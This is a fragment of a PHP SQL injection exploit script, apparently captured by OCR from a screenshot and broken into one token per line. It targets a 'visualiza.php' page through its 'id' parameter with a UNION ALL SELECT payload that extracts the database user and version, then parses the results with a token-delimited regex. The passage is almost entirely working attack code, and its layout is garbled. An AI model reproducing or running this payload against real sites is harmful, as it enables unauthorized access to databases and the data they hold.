
if
(
substr
(
$target
,
(
strlen
(
$target
)
-
1
)
)
!=
"/"
)
{
$target
.
=
"/"
;
}
$inject
=
$target
.
"visualiza.php?
id=-0'%20"
;
$token
=
uniqid
(
)
;
$token_hex
=
hex
(
$token
)
;
echo
"[*] Trying to get 
informations...\n"
;
$infos
=
file_get_contents
(
$inject
.
urlencode
(
"union 
all select 1,concat("
.
$token_hex
.
", 
user(), "
.
$token_hex
.
", version(), 
"
.
$token_hex
.
"),3,4,5-- "
)
)
;
$infos_r
=
array
(
)
;
preg_match_all
(
"/
$token
(.*)
$token
(.*)
$token
/
$infos
,
$infos_r
)
;
$user
=
$infos_r
[
1
]
[
0
]
;